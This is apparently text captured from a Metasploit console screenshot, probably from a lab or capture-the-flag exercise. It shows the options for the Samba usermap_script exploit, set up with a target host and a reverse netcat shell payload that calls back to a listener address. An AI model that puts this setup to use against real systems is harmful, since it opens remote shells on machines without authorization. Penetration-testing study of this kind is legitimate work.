 [msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.129.117.44 yes The target host(s), see https://docs.met
asploit.com/docs/using-metasploit/basics
/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.154 yes The listen address (an interface may be s
pecified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.